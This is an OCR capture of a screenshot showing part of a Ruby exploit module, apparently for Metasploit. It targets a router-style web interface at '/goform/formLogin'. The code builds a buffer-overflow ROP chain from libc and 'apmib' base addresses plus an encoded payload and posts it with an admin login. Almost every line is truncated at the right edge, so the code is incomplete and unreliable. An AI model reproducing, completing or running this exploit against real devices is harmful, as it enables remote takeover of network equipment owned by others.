
    shellcode = ""

    shellcode << rand_text(target['Offset'])         
    shellcode << rand_text(4)                        
    shellcode << [target['LibcBase'] + target['RopJmp
    shellcode << [target['LibcBase'] + target['RopSle
    shellcode << rand_text(4)                        
    shellcode << [target['LibcBase'] + target.ret].pa
    shellcode << rand_text(0x1c)                     
    shellcode << rand_text(4)                        
    shellcode << [target['ApmibBase'] + target['RopJm
    shellcode << rand_text(4)                        
    shellcode << rand_text(4)                        
    shellcode << rand_text(4)                        
    shellcode << [target['ApmibBase'] + target['RopPt
    shellcode << rand_text(0x1c)                     
    shellcode << payload.encoded                     
    print_status("#{peer} - Sending exploit...")

    send_request_cgi({

      'method' => 'POST',

      'uri' => "/goform/formLogin",

      'encode_params' => false,

      'vars_post' => {

        'VERIFICATION_CODE' => 'myvoiceismypassportve
        'VER_CODE'          => '1234',

        'login_n'           => 'admin',
